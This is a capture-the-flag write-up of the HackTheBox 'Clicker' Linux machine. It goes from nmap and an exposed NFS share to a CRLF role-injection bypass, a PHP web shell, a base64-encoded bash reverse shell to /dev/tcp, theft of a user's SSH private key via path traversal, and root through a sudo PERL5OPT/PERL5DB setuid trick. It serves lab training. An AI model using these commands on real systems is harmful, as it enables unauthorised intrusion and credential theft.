Clicker Writeup - HackTheBox
Hello!
In this write-up, we will dive into the HackTheBox Clicker machine. It is a Linux machine on which we will take advantage of an nfs unit which will give us access to the application code files. We will see how to intercept and modify requests using burpsuite, we will find a bug in a request that will allow us to open a reverse shell, we will do a user exchange and finally, we will do the privilege escalation exploiting the perl_startup vulnerability.
Let’s go!
Active recognition
As a first step, we will execute the ping command to verify that the target machine is active.
1
2
3
4
5
6
7
> ping -c 1 10.10.11.232
PING 10.10.11.232 (10.10.11.232) 56(84) bytes of data.
64 bytes from 10.10.11.232: icmp_seq=1 ttl=63 time=118 ms
--- 10.10.11.232 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 118.172/118.172/118.172/0.000 ms
Port scaning
Next, we run a scan with nmap to identify open ports on the target machine.
1
nmap -sC -sV -oN nmapresult.txt -vvv 10.10.11.232
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
# Nmap 7.93 scan initiated Mon Nov 13 10:01:18 2023 as: nmap -sC -sV -oN nmapresult.txt 10.10.11.232
Nmap scan report for clicker.htb (10.10.11.232)
Host is up (0.050s latency).
Not shown: 996 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 89d7393458a0eaa1dbc13d14ec5d5a92 (ECDSA)
|_ 256 b4da8daf659cbbf071d51350edd81130 (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: Clicker - The Game
|_http-server-header: Apache/2.4.52 (Ubuntu)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 33317/tcp mountd
| 100005 1,2,3 37552/udp mountd
| 100005 1,2,3 41657/tcp6 mountd
| 100005 1,2,3 55780/udp6 mountd
| 100021 1,3,4 33747/tcp nlockmgr
| 100021 1,3,4 34532/udp nlockmgr
| 100021 1,3,4 39706/udp6 nlockmgr
| 100021 1,3,4 42359/tcp6 nlockmgr
| 100024 1 35791/tcp status
| 100024 1 51776/udp6 status
| 100024 1 52425/udp status
| 100024 1 57217/tcp6 status
| 100227 3 2049/tcp nfs_acl
|_ 100227 3 2049/tcp6 nfs_acl
2049/tcp open nfs_acl 3 (RPC #100227)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
As usual, ports 22 (SSH) and 80 (HTTP) are open, as well as many other ports, one that seems interesting is the port that is running the NFS.
Information gathering
What is NFS?
NFS is a network file sharing protocol that defines the way files are stored and retrieved from storage devices across networks. When NFS is improperly configured, it can potentially expose vulnerabilities that malicious actors may exploit to gain unauthorized access to sensitive data or even establish a shell on the target system
First, we are going to create a new directory locally in /mnt:
1
mkdir /mnt/clicker
Then mount the files to that directory:
1
mount -t nfs 10.10.11.232:/mnt/backups /mnt/clicker

We have now a .zip file. Let’s unzip it and check what it contains:
We see that there is a website running on this machine, let’s check it out:

Next, we are going to register ourselves and see what pages we have seen. During registration, we get a parameter named ?msg= which probably executes php shell commands. Let’s try to change that parameter’s value and see:
After much more trying, we don’t get anything interesting.

After that, I opened that playing page and clicked the button just for fun. We can see that we can save and close. Let’s try to capture the save request:

We don’t see nothing BUT let’s check the .php file that saves the game. We find that that the file save_game.php shows that there is another parameter: role.
If we try again adding the role parameter to the request, we have:
After forwarding this request, we get an error message: Malicious Activity Detected!
It’s clear that we can change our user role, using CRLF Injection. We change the parameter role to role=%0aAdmin and it bypassed.
We are now able to save the game.
In the browser, log out and log in again and we see a new administration section.


In the Administration section, we can export the top players file as .txt. We try to change the file extension using burpsuite again:
If we try to access it, we see:

Let’s explore again the code, this time we are going to check the authenticate.php and we see the parameter nickname.
Exploitation
Obtaining a web shell

After viewing the source codes, we noticed that we can use the nickname parameter to inject a php cmd shell through the request of save_game.php:
We can now execute commands using the browser:
Obtaining a reverse shell
Let’s try now to get a reverse shell.
Using the web shell, we are going to execute the following:
1
2
3
4
5
6
# Execute this in your bash
echo "sh -i >& /dev/tcp/<ip>/<port> 0>&1" | base64
# Once we have the above mesage in base64, we are going to execute the following in the
# webshell
echo "..." | base64 -d | bash
NOTE:
- replace the
...with the base64 encoded text from the first command- In order to execute it properly, we have to url encode the second command
If we have netcat listening to the port, we should get a reverse shell.
User lateral move
Obtaining access as the user jack
During enumeration, we found that there are 2 files in the /opt directory. Let’s see.
After many tries, we realized that we can read files by executing the execute_query command:
1
./execute_query 5 ../.ssh/id_rsa
We got the rsa private key of the user jack. Let’s copy and save it in our local machine.
NOTE: Be careful with the id_rsa file structure. I recommend that you duplicate your own id_rsa file (the on you have locally) and modify it.
Obtaining user flag
Now, we can access via SSH as the user jack:
1
ssh -i id_rsa jack@10.10.11.232
We should be able to get the user flag now.
Privilege escalation
As always, we are going to look which processes are running with superuser permissions and are also, visible to us.
1
sudo -l

We see the script /opt/monitor.sh, let’s see what contains using the cat tool:
After some research, we found that /usr/bin/xml_pp is using Perl script to run.

There is a vulnerability called perl_startup that enables us to execute scripts with root privileges.
We online have to execute:
1
2
3
sudo PERL5OPT=-d PERL5DB='exec "chmod u+s /bin/bash"' /opt/monitor.sh
bash -p
Once we obtain a root shell, we can access the system as superuser. We have already compromised the whole system and (of course) we can now obtain the final flag of the challenge.
H4Ppy H4ck1ng!